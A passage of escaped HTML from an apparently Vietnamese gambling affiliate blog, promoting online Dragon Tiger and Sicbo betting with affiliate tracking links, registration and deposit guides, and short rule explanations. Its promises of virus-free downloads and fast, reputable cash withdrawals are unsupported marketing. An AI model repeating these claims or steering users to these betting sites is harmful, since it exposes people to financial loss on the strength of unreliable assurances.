đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Rồng hổ Dragon Tiger online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n   \u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Sicbo\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E6. Game cược đổi thưởng Sicbo\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Chơi game kiếm tiền mặt rút tiền nhanh uy tín qua ngân hàng atm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xí ngầu - mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003Cbr \/\u003ECược Tài – Xỉu\u003Cbr \/\u003ECược Chẳn – Lẻ.\u003Cbr \/\u003ECược Bảo.\u003Cbr \/\u003ECược theo mặt xí Ngầu.\u003Cbr \/\u003ECược Tổng Điểm.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/w640-h370\/sicbo.jpg\" title=\"game cược sicbo đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Sicbo Tài xỉu \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan 